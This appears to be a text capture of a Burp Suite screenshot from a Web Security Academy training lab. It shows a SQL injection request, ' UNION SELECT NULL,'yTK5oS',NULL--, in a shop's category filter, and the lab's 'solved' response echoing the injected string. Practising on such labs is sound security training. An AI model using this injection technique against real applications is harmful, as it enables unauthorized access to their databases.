 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category='+UNION+SELECT+NULL,'yTK5oS',NULL-- HTTP/2
2 Host: 0a220058030f9e5a804071e7006a003d.web-security-academy.net
3 Cookie: session=wzmKZHVTee8g0BEB1vfiGO2iyznUwG97
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a220058030f9e5a804071e7006a003d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
Academy
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue le
Home | My a
WE LIKE TO
SHOP
' UNION SELECT NULL,'yTK5oS',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink
Toys & Games
yTK5oS